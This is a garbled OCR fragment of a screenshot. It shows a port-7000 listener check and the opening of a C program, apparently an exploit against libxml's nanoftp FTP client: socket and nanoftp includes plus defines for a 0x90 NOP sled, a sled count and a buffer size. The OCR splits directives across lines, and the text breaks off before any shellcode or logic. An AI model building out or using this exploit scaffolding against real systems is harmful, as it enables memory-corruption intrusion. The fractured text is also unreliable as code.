
ant | grep 7000

 *  tcp        0      0 0.0.0.0:7000            
0.0.0.0:*               LISTEN   

 *

 */
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<string.h>
#
include
<unistd.h>
#
include
<netinet/in.h>
#
include
<sys/socket.h>
#
include
<sys/types.h>
#
include
<libxml/nanoftp.h>
#
define
 die(x) do{ perror((x)); 
exit(1); }while(0)
#
define
 BS 0x10000
#
define
 NOP 0x90
#
define
 NNOPS 3000
#
define
 ALIGN 0